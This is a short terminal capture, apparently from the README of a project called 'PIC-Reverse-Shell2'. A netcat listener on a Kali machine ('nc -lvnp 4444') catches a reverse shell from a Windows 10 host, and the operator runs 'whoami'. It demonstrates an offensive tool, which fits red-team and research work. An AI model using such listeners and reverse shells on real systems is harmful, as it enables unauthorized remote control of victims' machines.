 ┌──(kali㉿kali)-[~/Desktop/PIC-Reverse-Shell2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.128.240] from (UNKNOWN) [192.168.128.124] 62412
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop\d1rkmtr
C:\Windows\system32>